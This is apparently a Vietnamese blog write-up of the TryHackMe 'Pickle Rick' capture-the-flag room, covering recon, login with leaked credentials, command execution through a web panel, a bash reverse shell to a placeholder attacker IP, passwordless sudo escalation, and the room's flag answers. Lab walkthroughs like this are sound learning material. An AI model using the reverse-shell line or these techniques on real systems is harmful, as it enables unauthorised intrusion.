[tryhackme] Pickle Rick Writeup

Muffin

Muffin

Rick đã bị biến thành dưa chuột muối. Hãy giúp Morty tìm 3 nguyên liệu để biến ông về thành người!



1, Source Code:

Có username ở đây thì hẳn phải có trang đăng nhập. Ta ghi nhớ điều này.





2, Scan nmap + scan directories Gobuster

nmap scan được port 22 ssh và 80 html

Gobuster scan được /portal.php --> /login.php

3, access /portal.php

Sau khi truy cập, ta được điều hướng về trang đăng nhập /login.php



(scan Gobuster) ta cũng phát hiện khá thú vị ở robots.txt

(Rick hay nói câu này) Chắc đây là mật khẩu rồi!

Thử đăng nhập R!ckRul3s - Wubbalubbadubdub



Ta vào được /portal.php





Thử ls

4, Lấy nguyên liệu đầu tiên

Ta cat file nhưng thông báo là "Command disabled". Filter đã chặn lệnh cat. Ta có hai cách:



Lệnh less cũng có thể đọc được file.







Tạo 1 reverse shell bash đơn giản

Mở cổng netcat 8080

nc -lvnp 8080

Chạy shell bash

-c 'bash -i >& /dev/tcp/<Attacker_IP>/8080 0>&1'



Cơ bản thì filter chỉ chặn lệnh cat trên web app. Bash thì không nên ta truy xuất bình thường.

\==> mr. meeseek hair

5, Nguyên liệu thứ hai:

Ngoại trừ tab Command ra thì các tab khác như Portions, Creatures,... đều bị điều hướng về denied.php. Chắc chặn do không đủ quyền.



Ta thử check clue.txt

Cũng gợi ý hai nguyên liệu còn lại ở trong file system.





Thử cd ra ngoài xem sao

cd thì cũng ra ngoài, thấy được cả home và root :D



Có khoảng trắng trong tên tệp nên phải đóng dấu ' ' lại

\==> 1 jerry tear

6, Nguyên liệu thứ ba -Privilege Escalation





Ta cd vào root thì bị chặn do không đủ quyền

Ta sudo -l để check xem user www-data có quyền gì. Nhận ra user này có thể chạy mọi lệnh với quyền root mà không cần nhập mật khẩu.

Ta chạy sudo bash để leo thang đặc quyền lên root luôn.



Sau đó thì đơn giản là cd vào /root rồi sau đó đọc 3rd.ttx

\==> fleeb juice

Subscribe to my newsletter

Read articles from Muffin directly inside your inbox. Subscribe to the newsletter, and don't miss out.

Written by

Muffin

Muffin

I've just started to learn pentesting from the start. I like cats.